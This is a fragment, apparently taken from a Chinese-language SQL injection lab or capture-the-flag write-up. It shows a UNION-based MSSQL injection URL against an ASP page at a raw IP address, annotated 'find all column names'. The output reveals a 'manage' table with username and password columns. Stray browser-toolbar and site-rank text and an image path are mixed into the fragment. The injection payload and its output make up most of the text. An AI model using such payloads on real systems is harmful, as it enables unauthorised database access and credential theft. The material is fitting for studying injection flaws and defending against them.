 http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1',(select ',',name FROM syscolumns Where id=object_id('manage') for xml path('') ),'3','4'
查出所有的列名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
,id,username,password
3